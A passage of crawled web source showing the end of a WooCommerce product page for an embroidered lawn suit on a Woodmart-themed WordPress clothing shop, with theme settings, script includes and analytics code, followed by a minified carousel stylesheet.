results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/h2gallery.com\/","shop_url":"http:\/\/h2gallery.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77a2f58d368701c323622d7bbab4d911","fragment_name":"wc_fragments_77a2f58d368701c323622d7bbab4d911","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0cc1ff896d","wishlist_fragments_nonce":"67b4e89368","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_70c6a5fb190956b5f19ecf43f62c1e3d","wishlist_fragment_name":"woodmart_wishlist_fragments_70c6a5fb190956b5f19ecf43f62c1e3d","frequently_bought":"3a219570db","compare_by_category":"no","compare_page_nonce":"2f51eda0e6"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-sticky.min.css","wd-wp-gutenberg-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-my-account-dropdown-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"http:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.0.4' id='wd-sticky-footer-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4' id='wd-slick-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4' id='wd-product-images-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4' id='wd-woodmart-compare-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.4' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.4' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4' id='wd-search-full-screen-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '9026',
			'pn': 'BURNISHED HUES-3PC LAWN EMBROIDERED SUIT',
			'pc': 'Cross Stitch/Cross Stitch Mahiri',
			'pp': '4500',
			'pt': 'simple','blog_id': '214649803', 'ui': 'null', 'url': 'http://h2gallery.com', 'woo_version': '7.3.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'214649803',post:'9026',tz:'0',srv:'h2gallery.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '214649803', '9026' ]);
	</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4
body_size: 1360
content:
.owl-carousel:hover .owl-nav>div{visibility:visible;opacity:1;transform:translateY(0);pointer-events:visible}.slider-title{position:relative;margin-bottom:20px;padding-bottom:10px;text-align:left;text-transform:uppercase;font-size:22px}.slider-title:before{content:"";position:absolute;top:100%;left:0;width:40px;height:2px;background-color:var(--wd-primary-color)}.owl-carousel{position:relative;z-index:1;width:100%;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-stage{position:relative}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;height:0;line-height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;transform:translate3d(0px, 0, 0)}.owl-carousel :is(.owl-wrapper,.owl-item){transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.owl-carousel .owl-item{position:relative;float:left;min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel :is(.owl-nav.disabled,.owl-dots.disabled){display:none}.owl-carousel :is(.owl-nav .owl-prev,.owl-nav .owl-next,.owl-dot){cursor:pointer;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel .owl-item.animated{animation-duration:600ms;animation-fill-mode:both}.owl-carousel .owl-item.fadeOut{animation-name:wd-fadeOut}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height 500ms ease-in-out}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}[data-hide_pagination_control="no"] .owl-carousel:not(.owl-loaded){padding-bottom:41px !important}.owl-loaded:after,.owl-loaded:before{content:"";position:absolute;top:0;bottom:0;width:50px}.owl-loaded:before{right:-50px}.owl-loaded:after{left:-50px}.owl-dots{margin-top:5px;text-align:center}.owl-dots .owl-dot{display:inline-block;margin-top:10px}.owl-dots .owl-dot span{display:block;margin:5px;width:10px;height:10px;border:2px solid var(--color-gray-300);border-radius:50%;transition:all .25s ease}.owl-dots .owl-dot:not(.active):hover span{border-color:var(--color-gray-800)}.owl-dots .owl-dot.active span{border-color:var(--color-gray-800);background-color:var(--color-gray-800)}.owl-nav>div[class*="prev"]{left:0}.owl-nav>div[class*="next"]{right:0}[class*="wd-carousel-spacing-"]{margin-right:calc((var(--wd-car-sp) / 2) * -1);margin-left:calc((var(--wd-car-sp) / 2) * -1);--wd-car-sp: .001px}[class*="wd-carousel-spacing-"] .owl-item,[class*="wd-carousel-spacing-"] .owl-carousel:not(.owl-loaded)>div{padding-right:calc(var(--wd-car-sp) / 2);padding-left:calc(var(--wd-car-sp) / 2)}[class*="wd-carousel-spacing-"] .owl-nav>div[class*="prev"]{left:calc(-50px + var(--wd-car-sp) / 2)}[class*="wd-carousel-spacing-"] .owl-nav>div[class*="next"]{right:calc(-50px + var(--wd-car-sp) / 2)}.wd-carousel-spacing-2{--wd-car-sp: 2px}.wd-carousel-spacing-6{--wd-car-sp: 6px}.wd-carousel-spacing-10{--wd-car-sp: 10px}.wd-carousel-spacing-20{--wd-car-sp: 20px}.wd-carousel-spacing-30{--wd-car-sp: 30px}@media (min-width: 1025px){.owl-items-lg-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-lg-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-lg-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}.owl-items-lg-4:not(.owl-loaded)>div{flex:0 0 25%;width:25%}.owl-items-lg-5:not(.owl-loaded)>div{flex:0 0 20%;width:20%}.owl-items-lg-6:not(.owl-loaded)>div{flex:0 0 16.6666666667%;width:16.6666666667%}.owl-items-lg-7:not(.owl-loaded)>div{flex:0 0 14.2857142857%;width:14.2857142857%}.owl-items-lg-8:not(.owl-loaded)>div{flex:0 0 12.5%;width:12.5%}}@media (max-width: 1024px){.owl-nav>div{visibility:visible;opacity:1;pointer-events:visible}.owl-nav>div[class*="prev"]{left:5px}.owl-nav>div[class*="next"]{right:5px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="prev"]{margin-left:35px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="next"]{margin-right:35px}.wpb-js-composer :is(.slider-type-product,.slider-type-post,.categories-style-carousel){margin-bottom:20px}.owl-loaded:after,.owl-loaded:before{content:none}}@media (max-width: 768.98px){.wd-carousel-spacing-20,.wd-carousel-spacing-30{--wd-car-sp: 10px}}@media (max-width: 576px){.owl-items-xs-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-xs-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}}@media (min-width: 769px) and (max-width: 1024px){.owl-items-md-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-md-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-md-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}.owl-items-md-4:not(.owl-loaded)>div{flex:0 0 25%;width:25%}}@media (min-width: 577px) and (max-width: 768.98px){.owl-items-sm-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}.owl-items-sm-2:not(.owl-loaded)>div{flex:0 0 50%;width:50%}.owl-items-sm-3:not(.owl-loaded)>div{flex:0 0 33.3333333333%;width:33.3333333333%}}
